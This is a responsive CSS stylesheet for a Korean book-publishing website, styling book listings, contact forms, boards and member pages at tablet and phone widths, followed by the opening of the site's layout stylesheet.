	.book-view .author-profile dd {padding:20px 0;}
	.book-view .author-pic .img {width:110px; height:110px;}
	.book-view .author-pic .txt {margin-left:20px; font-size:14px;}
	.book-view .author-pic .txt .name {font-size:16px;}
	.book-view .btns .btn {line-height:46px;}

	.book-detail .tab {margin-right:50px;}
	.book-detail .tab ul li a {font-size:16px; line-height:42px;}	

	.library-list ul {margin:-10px;}
	.library-list ul li {width:calc(25% - 20px); margin:10px; padding:18px;}
	.library-list ul li .type span {min-width:48px; font-size:12px; padding:0 6px; line-height:24px;}
	.library-list ul li .tit {font-size:16px;}
	.library-list ul li .name {font-size:14px;}

	.library-view {padding:30px;}
	.library-view .book-view .cover {width:220px; margin-right:25px;}

	.book-view .download dd {padding:10px 0;}
	.book-view .download .group {font-size:14px;}
	.book-view .download .num {width:35px;}
	.book-view .download .cate {width:70px;}
	.book-view .download .bt {width:70px; margin-left:20px;}
	.book-view .download .bt button {font-size:13px; line-height:28px;}

	.publication-video {padding:30px;}

	.contact-form,
	.contact-detail {width:calc(100% - 360px);}

	.contact-summary,
	.contact-option {width:360px;}

	.contact-title .text-required {font-size:13px;}
	.contact-title .txt {margin-left:0;}

	.contact-form th {width:120px; padding:9px 15px;}
	.contact-form .radiobox {margin-right:20px;}
	.contact-form .help-text {font-size:13px;}

	.contact-detail .tab ul li {width:120px; margin-right:5px;}
	.contact-detail .tab ul li a {line-height:38px;}
	.contact-detail .cnt {margin-left:0;}

	.contact-info table {font-size:14px;}
	.contact-info th {height:44px;}
	.contact-info thead th {font-size:15px;}
	.contact-info .row {display:block; margin:-10px 0;}
	.contact-info .col {width:auto; padding:10px 0;}

	.contact-summary dt {width:100px;}

	.contact-opt-table .opt-group.col-2 {margin:-5px 0;}
	.contact-opt-table .opt-group.col-2 .opt-item {width:100%; padding:5px 0;}

	.sales-list td {height:50px;}

	/* board */
	.board-search .input {width:200px;}

	.board-list table thead th,
	.board-list table tbody td {font-size:15px;}

	.gallery-list ul {margin:0 -14px;}
	.gallery-list ul li {padding:0 14px;}
	.gallery-list ul li .tit {font-size:17px;}
	.gallery-list ul li .txt {font-size:14px;}
	.gallery-list ul li .blog {width:44px; top:10px; left:10px;}

	/* member */
	.agree-wrap .agree-tit {font-size:18px;}

	.my-contact {padding-top:10px;}
	.my-contact ul {margin:0 -10px;}
	.my-contact ul li {padding:20px 10px;}
	.my-contact .box {}
	.my-contact .box dt {width:100px;}
	
} 

/* portrait tablet */
@media (max-width: 860px) {	
	.only-desktop {display:none;}
	.only-tablet {display:block;}

	/* header */

	/* main */
	.main-links .wrap {flex-wrap:wrap;}
	.main-links .wrap a {width:50%; border-bottom:1px solid #ddd; margin-bottom:-1px;}
	.main-links .wrap a:nth-child(3) {border-left:0;}

	.news-zone .slider ul li .tit {padding:8px 10px; font-size:12px;}

	.bottom-custom .wrap {display:flex; flex-wrap:wrap; width:auto; margin:-20px;}
	.bottom-custom .wrap > div {display:block; padding:20px !important}
	.bottom-custom .bc-slogan {width:50%; font-size:24px;}
	.bottom-custom .bc-cs {width:50%;}
	.bottom-custom .bc-contact {width:50%;}
	.bottom-custom .bc-webhard {width:50%;}
	.bottom-custom .bc-webhard .txt span {display:inline-block;}
	.bottom-custom .bc-webhard .txt span:first-child {margin-right:30px;}	

	/* footer */	

	/* sub */	

	/* content */
	.about-record .video {height:0; padding-bottom:56.25%;}

	.philosophy ul {margin:-18px -15px;}
	.philosophy ul li {padding:18px 15px;}

	.history .group .year {width:120px;}
	.history .group .year:after {left:72px;}

	.best-book .info {margin-bottom:12px;}
	.best-book .txt {max-height:5.25em; -webkit-line-clamp:3;}

	.book-list .thumb {width:160px; margin-right:20px;}
	.book-list .cnt {padding-top:17px;}
	.book-list .txt {max-height:5.25em; -webkit-line-clamp:3;}

	.book-view .cover {width:36%;}
	.book-view dl {width:50%;}
	.book-view .author-pic {align-items:flex-start;}
	.book-view .author-pic .img {width:90px; height:90px;}

	.category-book ul li {width:16.66666666%;}
	.category-book ul li a {font-size:14px; height:60px;}

	.process .type {margin-left:-20px;}
	.process .type dl {width:calc(33.33333333% - 20px); margin-left:20px;}
	.process .type dt {font-size:17px;}
	.process .step .icon {width:130px; height:130px; margin-right:30px;}

	.distribution .question h3 {font-size:18px;}
	.distribution .store .tit {text-align:left; width:120px;}
	.distribution .store .list ul {margin:-8px -8px;}
	.distribution .store .list ul li {margin:8px 8px;}
	.distribution .imgs {margin:0 -8px;}
	.distribution .imgs > div {padding:0 8px;}

	.contact-form {order:1; width:100%;}
	.contact-detail {order:2; width:100%; margin-bottom:30px;}
	.contact-summary {order:3; width:100%; padding-left:0; margin-bottom:30px;}
	.contact-option {order:4; width:100%; padding-left:0;}

	.sales-list td.subject {padding-left:15px; padding-right:15px;}
	.sales-list .btn {padding:0 10px;}

	/* board */
	.board-search .input {width:220px;}

	.board-list table colgroup col {width:auto}
	.board-list table tbody td.no {width:10%;}
	.board-list table tbody td.name {width:12%;}
	.board-list table tbody td.date {width:12%;}
	.board-list table tbody td.hit {width:9%;}

	.library-list ul li {margin:-8px;}
	.library-list ul li {width: calc(25% - 16px); margin:8px; padding:12px;}
	.library-list ul li .type span {font-size:12px; min-width:auto;}

	.faq .tit a {padding:14px 40px 14px 15px;}
	.faq .q {margin-right:15px;}
	.faq .tit a:after {top:19px; right:15px;}
	.faq .cnt {padding:16px 15px;}

	.board-view .head .tit {font-size:15px;}
	.board-view .head .info {font-size:14px;}

	.prev-next {font-size:14px;}	

	.paginate {margin-top:35px;}

	.btn-pack.large {height:40px; font-size:16px; line-height:38px; min-width:100px;}

	.mailform table tbody th {padding:10px 10px; width:120px;}
	.mailform table tbody td {padding:10px 10px;}

	/* member */
	.my-contact ul li {width:50%;}
} 

/* Landscape phone */
@media (max-width: 640px) {
	body, input, textarea, select, button, table {font-size:14px;}
	.only-desktop-tablet {display:none;}
	.only-tablet {display:none;}
	.only-mobile {display:block;}

	.contain {padding-left:15px; padding-right:15px;}

	#wrapper {padding-top:55px;}

	/* header */
	.global .contain {height:55px;}

	.sitelogo {text-align:left; padding-top:7px;}
	.sitelogo img {height:35px;}

	.top-search {left:auto; right:50px; width:calc(100% - 185px); margin-top:-16px;}
	.top-search .input {height:32px; padding:0 27px 0 12px; font-size:13px;}
	.top-search .submit {width:14px; height:14px; right:10px; margin-top:-7px; background-size:contain;}

	.btn-m-menu {right:13px; width:26px; height:26px;}
	.btn-m-menu span {left:2px; right:2px; height:2px;}
	.btn-m-menu span:before {top:-8px; height:2px;}
	.btn-m-menu span:after {bottom:-8px; height:2px;}

	/* main */
	.main-visual {padding:30px 0;}
	.main-visual .slider .thumb {margin-bottom:8px;}
	.main-visual .nav {margin-top:10px;}
	.main-visual .nav ul {margin:0 -2px; display:flex;}
	.main-visual .nav ul li {width:33.33333333%; margin:0; padding:0 2px;}
	.main-visual .nav ul li a {font-size:12px; line-height:32px;}
	.main-visual .nav ul li a sup {font-size:11px; top:-3px;}
	.main-visual .dots {height:20px;}
	.main-visual .dots .swiper-pagination-bullet {width:8px; height:8px; margin-left:4px;}

	.main-notice .wrap {height:50px;}
	.main-notice .wrap h2 {font-size:16px; width:66px;}
	.main-notice .slick-vertical .slick-slide {border:0;}
	.main-notice .wrap .slider a {max-width:100%;}
	.main-notice .wrap .ctr {width:90px; line-height:0;}
	.main-notice .slick-arrow {margin-left:2px; width:24px; height:24px; background-size:6px auto;}
	.main-notice .more {width:24px; height:24px; margin-left:2px; background-size:8px auto;}

	.main-bnrs {padding:20px 0;}
	.main-bnrs .row {display:block; margin:0;}
	.main-bnrs .col {width:100%; padding:13px 0;}
	.main-bnrs .slick-dots {margin-top:10px; text-align:center;}
	.main-bnrs .slick-dots li button {width:8px; height:8px;}

	.main-links {padding:0 0 25px 0;}
	.main-links .wrap a {width:100%; border-left:0;}
	.main-links .wrap p {max-width:180px;}
	.main-links .wrap p sup {font-size:11px; top:-3px;}
	.main-links .wrap i {width:38px; height:38px; margin-top:-19px; right:15px;}

	.main-count {padding:0;}
	.main-count dl {height:auto; flex-wrap:wrap;}
	.main-count dt {width:100%; border-left:0; border-right:0; padding:25px 0 15px;}
	.main-count dd {width:100%; border-right:0; border-top:1px solid #ddd; padding:15px 10px;}
	.main-count dd .num {font-size:25px;}

	.main-comm {padding:40px 0;}
	.main-comm .wrap {display:block;}

	.news-zone {width:100%; margin-bottom:30px;}
	.news-zone .title {height:auto;}
	.news-zone .links {position:static; margin-top:4px; margin-bottom:12px;}
	.news-zone .slider ul li {width:50%;}

	.banner-zone {width:100%; padding-left:0; position:relative; padding-bottom:25px;}
	.banner-zone .banner-pager {height:auto; padding-top:0; position:absolute; bottom:0; left:0; width:100%; text-align:center; line-height:0;}

	.sns-zone {height:auto; font-size:12px;}
	.sns-zone a {display:block; text-align:center; padding:5px 0 2px;}
	.sns-zone i {display:block; margin:0 auto 7px; width:26px; height:26px;}

	.main-cs .wrap {padding:5px 20px; border-top-width:2px;}
	.main-cs .col {width:100%; padding:20px 0;}
	.main-cs h2 {padding-bottom:7px;}
	.main-cs .more {font-size:12px;}
	.post-zone ul {margin-top:8px;}
	.post-zone ul li {line-height:30px; padding-right:70px;}
	.post-zone ul li a {height:30px;}
	.guide-zone ul {margin-left:-25px;}
	.guide-zone ul li {margin:11px 0 0 25px;}

	/* bottom */
	.bottom-custom {padding:10px 5px 50px;}
	.bottom-custom .wrap {margin:0;}
	.bottom-custom .wrap > div {padding:17px 0 !important;}
	.bottom-custom .bc-slogan {width:100%; font-size:21px;}
	.bottom-custom .bc-slogan br {display:none;}
	.bottom-custom .bc-cs {width:100%;}
	.bottom-custom .bc-cs .tel img {width:30px;}
	.bottom-custom .bc-contact {width:100%;}
	.bottom-custom .bc-contact .email {margin-left:-1px;}
	.bottom-custom .bc-contact .email img {width:30px;}
	.bottom-custom .bc-contact .kakao img {width:28px;}
	.bottom-custom .bc-webhard {width:100%;}	
	
	/* quick */
	.quick {position:fixed; top:80px;}
	.quick .box {width:180px; border-width:2px; padding:18px 15px;}
	.quick .contact {padding-bottom:13px;}
	.quick .contact h3 {font-size:16px;}
	.quick .contact .hour {font-size:14px; margin-bottom:9px;}
	.quick .contact .tel {font-size:21px;}
	.quick .email {padding:15px 0; font-size:14px;}
	.quick .links {font-size:14px;}
	.quick .links ul li {margin-bottom:4px;}
	.quick .links ul li a {padding:8px 10px; font-size:13px;}
	.quick .links ul li a.kakao:after {right:10px; margin-top:-10px; width:22px; height:22px; background-size:contain;}
	.quick .links .txt {font-size:12px;}
	.quick .toggle {width:22px; height:44px; margin-top:-23px; right:-22px; background-size:8px auto;}
	
	/* footer */
	.foot-links {position:relative; padding:10px 0;}
	.foot-links .links ul li {padding:3px 10px;}
	.foot-links .links ul li:before {height:13px; margin-top:-6px;}
	.foot-links .scroll-top {float:none; position:absolute; top:-30px; right:15px;}

	.foot-info {font-size:13px;}
	.foot-info span {margin-right:16px;}	
	.foot-info span sup {top:-4px; font-size:11px;}
	
	/* sub */
	.sub-visual {height:180px;}
	.sub-visual p {font-size:15px}

	#contArea {padding-left:15px; padding-right:15px;}

	.sub-title {padding:30px 0 20px;}
	.sub-title h2 {font-size:21px;}
	.sub-title.line {margin-bottom:25px;}

	.lnb {margin-bottom:30px;}
	.lnb .swiper-container {margin:0 -15px; padding:0 15px;}
	.lnb ul li {flex:1 0 auto; width:auto;}
	.lnb ul li a {font-size:14px; line-height:38px; padding:0 15px;}
	.lnb ul li sup {font-size:12px;}

	.lnb-depth2 {padding:8px 0; margin-bottom:25px;}
	.lnb-depth2 ul li {padding:0 15px;}
	.lnb-depth2 ul li:before {height:12px;}
	.lnb-depth2 ul li a {font-size:13px;}

	.real-cont {min-height:200px; padding-bottom:50px;}	
	
	/* content */
	.sub-tab {margin-bottom:25px;}
	.sub-tab ul li a {font-size:14px; line-height:38px;}

	.greetings {display:block; margin-bottom:90px;}
	.greetings .img {float:left; width:140px; padding-right:0; margin:0 10px 10px 0;}
	.greetings .cnt {display:inline;}
	.greetings h3 {font-size:20px; margin-bottom:10px;}
	.greetings p sup {font-size:12px; top:-4px;}
	.greetings .sign {font-size:15px;}
	.greetings .sign .name {font-size:18px;}

	.philosophy h3 {font-size:20px; margin-bottom:18px;}
	.philosophy h3 sup {font-size:18px;}
	.philosophy ul {margin:-15px -5px;}
	.philosophy ul li {padding:15px 5px;}
	.philosophy ul li h4 {font-size:16px; margin-top:10px;}
	.philosophy ul li p {font-size:13px;}

	.about-record h3 {font-size:20px; margin-bottom:18px;}

	.history .group {margin-bottom:25px;}
	.history .group .year {width:90px; font-size:20px; margin-right:10px;}
	.history .group .year:after {left:55px; bottom:3px;}
	.history .group ul {padding-top:0;}
	.history .group ul li {font-size:14px; padding-left:27px;}

	.loc-comp h3 {display:block; margin-right:0; margin-bottom:5px; font-size:18px;}
	.loc-comp h3 sup {font-size:16px; top:-4px;}
	.loc-map {margin-bottom:40px;}
	.loc-map .root_daum_roughmap .wrap_map {height:250px !important;}
	.loc-map .info {position:static; width:100%; padding:20px 15px;}
	.loc-map .info .time {font-size:16px; margin:-3px 0 10px;}
	.loc-map .info .time span {margin-right:10px;}
	.loc-map .info .time br {display:none;}
	.loc-map .info ul {display:flex; flex-wrap:wrap; margin:-3px;}
	.loc-map .info ul li {width:50%; margin:0; padding:3px;}
	.loc-map .info ul li a {padding:0 0 0 7px; background-position:right 12px center; background-size:6px auto; line-height:36px;}
	.loc-map .info ul li img {width:26px;}
	.loc-map .info ul li span {min-width:80px;}
	.loc-tab {margin-bottom:20px;}
	.loc-tab ul li {width:50%;}
	.loc-tab ul li a {font-size:14px; line-height:38px;}
	.loc-info dl {margin-bottom:25px;}
	.loc-info dt {font-size:16px;}
	.loc-info dl.type2 {display:block;}
	.loc-info dl.type2 dt {width:auto; margin-bottom:2px;}
	.loc-info .subway {padding-left:30px;}
	.loc-info .subway .num {top:3px; width:20px; height:20px; line-height:20px; font-size:12px;}
	.loc-info .bus {padding-left:68px;}
	.loc-info .bus .num {width:58px; height:22px; font-size:12px; line-height:22px;}
	.loc-info .btn {margin-top:0; width:120px; font-size:15px; line-height:40px;}

	.new-book {margin-bottom:40px;}
	.new-book h3 {font-size:18px; margin-bottom:15px;}

	.best-book {margin-top:0; margin-bottom:40px;}
	.best-book .swiper-container {margin:0 -15px; padding:0 15px;}
	.best-book .wrap {display:block;}
	.best-book .thumb {width:80%; max-width:220px; margin:0 auto 15px;}
	.best-book .cnt {padding-bottom:0; width:100%; text-align:center;}	
	.best-book .tit {font-size:20px; margin-bottom:10px;}
	.best-book .info {display:block; margin:0 -10px; font-size:13px;}
	.best-book .info span {display:inline-block; vertical-align:top; margin:2px 10px;}
	.best-book .tt {display:none;}
	.best-book .txt {display:none;}
	.best-book .btns {position:static; margin-top:15px;}
	.best-book .btns .btn {min-width:120px; line-height:40px; font-size:15px;}
	.best-book .pager {margin-top:30px;}
	.best-book .slide-btn {top:140px; margin-top:0; width:30px; height:30px; background-size:auto 24px;}

	.book-sort {margin:0 -15px 20px; padding:10px 0 10px 15px;}
	.book-sort .year {width:75px;}
	.book-sort .year select {width:65px; font-size:18px;}
	.book-sort .month {font-size:15px;}
	.book-sort .month ul li {padding:0 10px;}

	.category-book ul {margin:-3px;}
	.category-book ul li {width:25%; padding:3px;}
	.category-book ul li a {font-size:13px; height:65px;}

	.book-list {margin:0 -15px;}
	.book-list ul li {padding:20px 15px;}
	.book-list .thumb {width:110px; margin-right:10px;}
	.book-list .cnt {padding-top:7px;}
	.book-list .tit {font-size:17px; margin-bottom:8px;}
	.book-list .info {margin-left:0; font-size:13px;}
	.book-list .info span {display:block; width:100%; margin-left:0;}
	.book-list .info span:before {width:3px; height:3px; top:9px;}
	.book-list .txt {display:none;}

	.book-list2 ul {margin:0 -7px;}
	.book-list2 ul li {width:50%; padding:0 7px;}

	.book-title {padding:5px 0 13px; margin:0 0 25px;}
	.book-title .back {position:realtive; top:-20px; display:inline-block; vertical-align:top; background-size:7px auto; padding-left:16px; font-size:15px;}
	.book-title h3 {font-size:22px;}

	.book-view {display:block; margin-bottom:40px;}
	.book-view .cover {width:80%; max-width:220px; margin:0 auto 20px;}
	.book-view .cnt {display:block; width:100%; padding-bottom:0; display:flex; flex-direction:column;}
	.book-view dl {order:2; float:none; width:100%; font-size:14px; margin-bottom:10px;}
	.book-view dt:before {top:7px; width:3px; height:3px;}
	.book-view dd:before {height:13px; top:4px;}
	.book-view .btns {position:static; text-align:center; order:1; margin:0 -10px 25px;}
	.book-view .btns .btn {min-width:130px; margin:0 3px; padding:0 15px; font-size:15px; line-height:40px;}	
	.book-view .author-pic .img {width:80px; height:80px;}
	.book-view .author-profile dd {padding:15px 0;}
	.book-view .author-pic .txt {margin-left:10px;}
	.book-view .author-pic .txt .name {font-size:15px;}
	.book-view .download {width:auto; margin-left:-115px; margin-top:20px;}
	.book-view .download dt {display:none;}
	.book-view .download .group {font-size:12px; padding:6px 0;}
	.book-view .download .num {width:25px;}
	.book-view .download .cate {width:60px;}
	.book-view .download .bt {width:54px; margin-left:10px;}
	.book-view .download .bt button {font-size:11px; line-height:24px;}

	.book-detail {display:block;}
	.book-detail .tab {width:auto; min-height:auto; margin:0 -15px 25px; background:none;}
	.book-detail .tab ul {display:flex;}
	.book-detail .tab ul li {flex:1; position:relative; margin-bottom:0;}
	.book-detail .tab ul li:before {content:""; position:absolute; top:13px; bottom:13px; left:0; width:1px; background:#fff; opacity:.2;}
	.book-detail .tab ul li:first-child::before {display:none;}
	.book-detail .tab ul li a {font-size:15px; line-height:40px;}
	.book-detail .tab ul li.active:before {display:none;}
	.book-detail .tab ul li.active a {margin-right:0;}
	.book-detail .tab ul li.active + li:before {display:none;}
	.book-detail .content {width:100%;}

	.publication-video {padding:15px;}	
	.publication-info .type li {margin-bottom:14px;}
	.publication-info .type li:last-child {margin-bottom:0;}
	.publication-info .type li:before {width:3px; height:3px; top:10px;}
	.publication-info .type .bar {display:block; margin:0; width:0; height:0;}
	.publication-info .type .bt {padding:0 8px; font-size:12px;}

	.process h3 {font-size:18px; padding-bottom:12px; margin-bottom:20px;}
	.process .type {display:block; margin-left:0; margin-bottom:60px;}
	.process .type dl {width:auto; margin:0 0 25px;}
	.process .type dl:last-child {margin-bottom:0;}
	.process .type dt {height:36px; font-size:15px; line-height:36px; margin-bottom:5px;}
	.process .type dd ul li:before {width:3px; height:3px; top:10px;}
	.process .step .group {display:block; margin-bottom:70px;}
	.process .step .icon {width:90px; height:90px; margin:0 auto 16px; background-size:40px;}
	.process .step .cnt {width:auto; text-align:center;}
	.process .step .btn {line-height:45px;}

	.distribution .question {margin-bottom:15px;}
	.distribution .question h3 {font-size:16px;}
	.distribution .content {padding-left:10px;}
	.distribution .answer {margin-left:0; margin-bottom:10px; padding-left:16px; text-indent:-16px;}
	.distribution h4 {font-size:16px; padding-left:20px; margin-bottom:12px;}
	.distribution h4:before {width:14px; height:14px;}
	.distribution h4 sup {font-size:14px;}
	.distribution p sup {font-size:12px; top:-3px; text-indent:0;}
	.distribution .cnt {margin-left:0; padding-top:12px;}
	.distribution .store {margin-left:0;}
	.distribution .store .group {display:block; padding:15px 15px 20px;}
	.distribution .store .tit {width:auto; margin-bottom:12px;}
	.distribution .store .list {padding:0; width:auto;}
	.distribution .store .list ul {margin:-4px;}
	.distribution .store .list ul li {width:50%; margin:0; padding:4px;}
	.distribution .store .list ul li a {width:100%; padding:0 12px; font-size:13px; line-height:34px; background-size:6px auto;}
	.distribution .store .list ul li img {margin:-.25em 4px 0 0; height:20px;}
	.distribution .imgs {flex-wrap:wrap; margin:-4px;}
	.distribution .imgs > div {flex:0 0 auto; width:50%; padding:4px;}
	.distribution .imgs.type2 {margin-bottom:-15px;}
	.distribution .imgs.type2 > div {padding-bottom:15px;}
	.distribution .imgs.type2 > div:nth-child(3) {margin-left:25%;}
	.distribution .imgs.mgb30 {margin-bottom:-15px !important;}
	.distribution .btn {margin-top:20px;}
	.distribution .btn a {min-width:200px; font-size:16px; line-height:44px;}

	.markeing-main {margin-bottom:20px;}
	.markeing-main h3 {font-size:18px; margin-bottom:10px;}	
	.markeing-main .more {font-size:12px;}

	.contact-form th {width:105px; padding:9px 0;}
	.contact-info {display:block; width:100%; overflow-x:auto; -webkit-overflow-scrolling:touch;}
	.contact-info th {height:40px;}
	.contact-summary .box {font-size:14px;}
	.contact-summary dt {padding-left:10px; width:90px;}
	.contact-summary dt:before {width:4px; height:4px;}
	.contact-opt-table .form-agree .scroll-box {font-size:12px;}
	.contact-opt-table .submit-area {padding:25px 0;}
	.contact-opt-table .submit {width:160px; height:48px; font-size:17px;}

	.sales-category th {width:97px; padding:9px 10px; text-align:center;}
	.sales-category td {padding:9px 10px;}
	.sales-category .select {height:40px;}

	.sales-page .total-page {font-size:13px; margin-top:12px;}
	.sales-page .btn a {padding:0 12px; font-size:12px; line-height:30px;}

	.sales-list {display:none;}
	.sales-list-m {display:block;}

	.sales-book-info {margin-bottom:10px;}
	.sales-book-info dl {margin-right:20px; margin-bottom:5px;}
	.sales-book-info .btn a {padding:0 12px; font-size:12px; line-height:30px;}
	

	/* board  */
	.input {height:32px; padding:5px 8px; font-size:14px; line-height:20px;}
	.select {height:32px; padding:5px 30px 5px 8px; font-size:14px; line-height:20px; background-size:12px auto; background-position:right 8px center;}
	.textarea {padding:5px 8px; font-size:14px; line-height:20px;}

	.board-search .search {float:none;}
	.board-search .tit {display:none;}
	.board-search .search form {display:flex;}
	.board-search .select {width:90px; height:35px; margin-right:4px;}
	.board-search .input {flex:1 0 auto; min-width:0; width:1%; height:35px;}
	.board-search .submit {width:70px; height:35px; margin-left:4px;}

	.board-list {display:none;}
	.board-list-m {display:block;}

	.gallery-list {padding:20px 15px 0; margin:0 -15px;}
	.gallery-list ul {margin:0;}
	.gallery-list ul li {width:100%; padding:0; margin-bottom:40px;}
	.gallery-list ul li .thumb {margin-bottom:10px;}
	.gallery-list ul li .tit {font-size:16px; margin-bottom:4px;}
	.gallery-list ul li .txt {font-size:13px; max-height:2.8em; -webkit-line-clamp:2;}
	.gallery-list ul li .blog {width:40px;}

	.library-list {margin:0 -15px; padding:20px 15px;}
	.library-list ul li {margin:-12px -8px;}
	.library-list ul li {width:calc(50% - 16px); margin:12px 8px; padding:14px;}
	.library-list ul li .type {margin:0 -10px 10px;}
	.library-list ul li .type span {font-size:12px; min-width:auto; margin:0 2px; font-size:11px; line-height:20px;}
	.library-list ul li .tit {font-size:14px;}
	.library-list ul li .name {font-size:13px;}

	.library-view {padding:20px;}
	.library-view .book-title {padding-top:0; margin-bottom:20px;}
	.library-view .book-title h3 {font-size:18px;}
	.library-view .book-view {display:flex;}
	.library-view .book-view .cover {width:100px; margin-right:15px;}
	.library-view .book-view .cnt {flex:1 1 auto; min-width:0; width:1%;}
	.library-view .book-view dl {font-size:12px; margin-bottom:7px;}
	.library-view .close {width:18px; height:18px; top:10px; right:10px;}

	
	.faq-cate {margin:0 -15px 20px; padding:10px 0;}
	.faq {margin:0 -15px;}
	.faq .tit {font-size:15px;}
	.faq .tit a {padding:10px 15px;}
	.faq .tit a:after {display:none;}
	.faq .q {width:26px; height:26px; font-size:15px; line-height:26px; margin-right:10px;}
	

	.board-view {margin:0 -15px;}
	.board-view .head .tit {font-size:15px; padding:10px 15px;}
	.board-view .head .info {font-size:12px; padding:8px 15px;}
	.board-view .head .files {padding:10px 15px 0;}
	.board-view .head .files .fileLayer {max-width:60%; right:15px;}
	.board-view .head .files .fileLayer a {word-break:break-all; line-height:1.2em;}
	.board-view .head .files .fileLayer img {vertical-align:middle;}
	.board-view .body {padding:15px 15px 25px;}
	.board-view .body iframe {width:100% !important;}

	.board-write {margin:0 -15px 25px; padding:8px 15px; border-bottom:1px solid #ddd;}
	.board-write .group {padding:10px 0; border-top:0; line-height:1.5em; font-size:14px;}
	.board-write .group.content {padding-top:0;}
	.board-write .title {position:static; margin-bottom:7px; display:block; width:auto;}
	.board-write .files_table .input {width:50% !important;}
	.board-write .textarea {width:100% !important}
	.board-write input#user_name {width:100% !important;}
	.board-write input#title {width:100% !important;}

	.board-form table tbody th {font-size:14px; padding:7px; height:47px;}
	.board-form table tbody td {font-size:14px; padding:7px;}
	.board-form .tit {font-size:15px;}
	.board-form .item {margin:4px 15px 4px 0;}
	.board-form .ip-lg {width:calc(100% - 60px);}
	.board-form .ip-sm {width:50px;}
	.board-form .ip-mmd {width:140px;}

	.buttons {margin:12px 0;}

	.btn-pack.medium {height:32px; font-size:14px; line-height:30px; padding:0 10px;} 
	.btn-pack.large {height:36px; line-height:34px; padding:0 18px;}
	.btn-pack.xlarge {height:40px; padding:0 25px; font-size:16px; line-height:38px;}
	.btn-pack.submit {width:160px; height:45px; font-size:16px; line-height:43px;}

	.prev_next {margin:0 -15px; font-size:14px;}
	.prev_next dt {width:73px; padding:0 0 0 15px; text-align:left; margin-right:0;}
	.prev_next dd {margin-left:80px; padding-right:15px; color:#777;}
	.prev_next dd a {display:inline-block; vertical-align:top; max-width:95%; color:inherit; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}

	.board-password {width:100%; padding:75px 10px 35px; background-size:45px;}
	.board-password dl dt {font-size:15px;}
	.board-password .input {width:50% !important;}

	.paginate {margin:30px 0 0;}
	.paginate a, .paginate strong {width:30px; height:30px; line-height:28px; font-size:13px;}
	.paginate a.direction.prev {margin-right:10px;}
	.paginate a.direction.next {margin-left:10px;}

	.mailform {margin:0 -15px;}
	.mailform table {font-size:14px;}
	.mailform table tbody th {padding:8px 0 8px 15px; height:49px;}
	.mailform table tbody td {padding:8px 15px 8px 10px;}
	.mailform table tbody td .item {margin-right:20px;}

	.input#zip,
	.input#zip2 {width:90px !important;}
	.input#mobile1,
	.input#mobile2,
	.input#mobile3,
	.input#phone1,
	.input#phone2,
	.input#phone3,
	.input#tel1,
	.input#tel2,
	.input#tel3 {width:calc(33.33333333% - 8px) !important; max-width:80px;}
	.input#date {width:120px !important;}
	#kcaptcha_image {width:auto !important; height:40px !important;}
	.input#writekey {width:110px; height:40px; color:#2c2c2c; font-weight:500; text-align:center; font-size:17px;}
	input#emailID,
	input#emailDomain {width:calc(50% - 12px) !important; }
	select#emailList {display:block; width:100% !important; margin-top:5px;}
	select#hope_area {display:block; width:100% !important; margin-bottom:6px;}
	select#hope_area2 {display:block; width:100% !important;}

	.form-agree {margin-top:25px; margin-bottom:25px;}
	.form-agree .btn {display:none;}
	.form-agree dt {font-size:16px; background-size:16px;}
	.form-agree dd {font-size:14px;}
	.form-agree .scroll-box {max-height:110px; padding:7px; font-size:12px; line-height:16px; overflow:auto;}

	/* member */
	.login-tab {border-bottom-width:2px; margin-bottom:35px;}
	.login-tab ul {padding:0 1px;}
	.login-tab ul li {border-width:2px; margin:0 -1px;}
	.login-tab ul li a {font-size:16px; line-height:46px;}
	.login-content .group .input {height:48px; font-size:14px;}

	.sns-login .tit {margin-bottom:20px;}
	.sns-login .tit span {padding:0 20px;}
	.sns-login a {margin:0 8px}
	.sns-login img {width:44px;}

	.agree-wrap {margin-bottom:35px;}
	.agree-wrap .group {margin-top:30px;}
	.agree-wrap .agree-tit {font-size:16px;}
	.agree-wrap .agree-tit .checkbox label:before {background-image:url("../images/member/checkbox_x2.png"); background-size:11px auto;}
	.agree-wrap .agree-tit .checkbox input:checked + label:before {background-image:url("../images/member/checkbox_on_x2.png");}
	.agree-wrap .agree-box {margin-top:7px; max-height:130px; padding:10px 13px;}
	.agree-wrap .agree-box .terms-wrap {line-height:1.4em; word-break:break-all;}

	.join-form table tbody {display:block;}
	.join-form table tr {display:block; padding:12px 0;}
	.join-form table th {display:block; border:0; text-align:left; padding:0; margin-bottom:7px; font-size:16px; background:none;}
	.join-form table td {display:block; border:0; padding:0;}
	.join-form + .buttons {margin-top:30px;}
	.join-form .help-text {display:block; clear:both; padding-top:6px; margin-left:0; font-size:14px; line-height:1.5em;}
	.join-form #user_id {float:left; width:calc(100% - 90px) !important;}
	.join-form #user_id + .btn-pack {width:90px; text-align:center;}
	.join-form #user_pw,
	.join-form #user_pw2,
	.join-form #user_name {width:100% !important;}

	.join-complete .tit {font-size:22px; margin-bottom:20px;}
	.join-complete .txt {font-size:16px;}
	.join-complete .icon {width:110px; height:110px; background-size:48px;}

	.find-tab {border-bottom-width:2px; margin-bottom:35px;}
	.find-tab ul {padding:0 1px;}
	.find-tab ul li {border-width:2px; margin:0 -1px;}
	.find-tab ul li a {font-size:16px; line-height:46px;}
	.find-content .group .input {height:48px; font-size:14px;}
	.find-result {padding:30px 15px; font-size:16px;}
	.find-result h4 {font-size:19px;}
	.find-result .name {font-size:24px;}

	.member-leave .txt {margin-bottom:27px;}
	.member-leave .txt .tit {font-size:18px;}
	.member-leave .form {margin-bottom:35px; padding:35px 25px; font-size:15px;}
	.member-leave .form .group .label-tt {width:80px;}

	.my-contact {margin:0 -15px; padding:18px 15px 0;}
	.my-contact ul {margin:-15px 0;}
	.my-contact ul li {width:100%; padding:15px 0;}
	.my-contact .box {font-size:14px;}
	.my-contact dt {padding-left:10px; width:90px;}
	.my-contact dt:before {width:4px; height:4px;}



} 

/* Landscape phones and down */
@media (max-width: 320px) {

} 

--- FILE ---
content_type: text/css
request_url: https://knsbookup.com/css/layout.css?v=20210728
body_size: 25852
content:
@charset "utf-8";
/* layout.css는 전체적인 레이아웃 스타일을 정의합니다. */ 

#skipToContent a {z-index:100000;position:absolute;top:0;left:0;width:1px;height:1px;font-size:0;line-height:0;overflow:hidden}
#skipToContent a:focus, 
#skipToContent a:active {width:200px;height:50px;background:#21272e;color:#fff;font-size:14px;font-weight:bold;text-align:center;text-decoration:none;line-height:50px}

.contain {width:100%; max-width:1360px; padding-left:30px; padding-right:30px; margin:0 auto;}
.contain:after {content:""; display:block; clear:both;}

